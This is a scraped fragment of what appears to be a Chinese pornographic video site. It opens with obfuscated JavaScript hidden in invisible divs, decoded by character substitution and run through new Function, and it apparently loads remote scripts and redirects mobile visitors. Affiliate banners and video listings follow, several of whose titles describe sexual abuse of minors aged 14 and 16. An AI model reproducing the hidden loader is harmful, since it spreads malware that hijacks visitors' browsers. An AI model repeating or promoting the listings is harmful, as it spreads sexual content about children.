Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://i.meee.com.tw/efO2H3r.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/cyyw/351700.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/cd29b9947baa431f13a7abe37428067d.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">颜值网红美女激情操逼</p></div></a></div><div class="vod-list"><a href="/cyyw/350579.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/79fe2229f6cce25857892ac0fdd5c31e.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">现在的学生都这么开放直接让男友到女厕啪啪外面还有同学们的吵闹声和上课铃声</p></div></a></div><div class="vod-list"><a href="/cyyw/350254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/cyyw/349728.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/cyyw/349452.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/cyyw/349173.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/cyyw/348873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精选用自动化炮机快速操逼</p></div></a></div><div class="vod-list"><a href="/cyyw/348872.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/689f4e3be270452776aea029e3eb01d3.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">绿帽当面打飞机被内射后跑到老公面前蹭蹭</p></div></a></div><div class="vod-list"><a href="/cyyw/348234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260103-1/6b949994b4087a1de64430aca6463623.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">可爱女大学生帮男友口然后被颜射</p></div></a></div><div class="vod-list"><a href="/cyyw/347994.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260102-1/d707cc95c68aa71bbb10ef5c72e352bf.jpg" class="vod-pic"><span class="vod-date">2026-01-02</span></div><p class="vod-name">精致的女主粉嫩鲍鱼超色气的情趣衣</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/cyyw/350845.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/cd8500c25ce3cda542c4938bc9c8b3dd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍u流出版穷人女神富人精盆高颜值小野猫第一视角实战双洞高潮喷水</p></div></a></div><div class="vod-list"><a href="/cyyw/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/cyyw/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/cyyw/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/cyyw/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/cyyw/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/cyyw/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/cyyw/204952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/cyyw/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/cyyw/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" 